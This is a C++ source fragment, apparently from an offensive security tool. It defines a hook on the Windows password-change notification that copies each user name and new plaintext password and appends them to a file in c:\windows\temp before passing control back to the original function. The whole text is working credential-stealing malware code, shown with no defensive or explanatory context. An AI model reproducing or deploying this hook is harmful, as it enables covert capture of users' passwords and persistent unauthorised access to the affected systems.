 NTSTATUS PasswordChangeNotifyHook(
    PUNICODE_STRING UserName,
    ULONG RelativeId,
    PUNICODE_STRING NewPassword )
{
        if (UserName != NULL && NewPassword != NULL)
        {
                //UNICODE_STRING is not guaranteed to be null terminated so copy it in to a new buffer and null terminate it
                int userNameLength = (UserName->Length / 2) + 2;
                wchar_t* userName = new wchar_t[userNameLength];
                memcpy(userName, UserName->Buffer, UserName->Length);
                memset(userName+userNameLength-2, 0, 2);

                int passwordLength = (NewPassword->Length / 2) + 2;
                wchar_t* password = new wchar_t[passwordLength];
                memcpy(password, NewPassword->Buffer, NewPassword->Length);
                memset(password+passwordLength-2, 0, 2);

                wofstream outFile;
                outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
                if (outFile.is_open())
                {
                        outFile << wstring(userName) << L"\\" << wstring(password) << endl;
                        outFile.close();
                }
        }

        //Return control flow back to the original PasswordChangeNotify function
        return HookReturnFunc(UserName, RelativeId, NewPassword);
}